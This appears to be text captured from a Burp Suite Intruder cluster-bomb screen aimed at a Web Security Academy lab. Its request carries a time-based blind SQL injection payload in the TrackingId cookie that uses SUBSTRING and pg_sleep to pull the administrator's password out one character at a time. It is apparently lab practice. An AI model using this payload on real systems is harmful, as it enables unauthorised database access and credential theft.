 Cluster bomb attack
Start attack
Target
https://0a930091039462f6825ca14900260027.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Pets HTTP/2
2 Host: 0a930091039462f6825ca14900260027.web-security-academy.net
3 Cookie: TrackingId=
q975LR8gh8T4Rute'||(SELECT+CASE+WHEN+(SUBSTRING((SELECT+password+FROM+users+WHERE+username='administrator'),§1§,1)='§a§')+THEN+pg_sleep(10)+ELSE+pg_sleep
(0)+END)--; session=Q7l6oc1IeN5ge7US7DRGrpO6SRlfsNSV
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a930091039462f6825ca14900260027.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Payloads
Payload type:
Simple list
Payload count: 20
Request count: 1,240
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
11
12
13
14
15
16
17
18
19
20
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule